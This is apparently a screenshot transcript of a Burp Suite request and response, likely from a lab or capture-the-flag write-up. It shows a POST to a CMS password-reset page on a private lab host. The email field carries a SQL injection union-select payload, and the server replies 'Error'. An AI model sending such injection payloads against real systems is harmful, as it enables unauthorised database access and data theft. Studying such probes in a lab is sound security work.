 1 x ...
Send Cancel < > Target: http://10.10.10.31 HTTP/1
Request
Pretty Raw Hex \n
1 POST /cmsdata/forgot.php HTTP/1.1
2 Host: 10.10.10.31
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 45
9 Origin: http://10.10.10.31
10 Connection: close
11 Referer: http://10.10.10.31/cmsdata/forgot.php
12 Upgrade-Insecure-Requests: 1
13
14 email=admin%40123.com' union select 1,2;-- -"
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 26 Jun 2022 01:52:50 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Content-Length: 5
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 Error
先知社区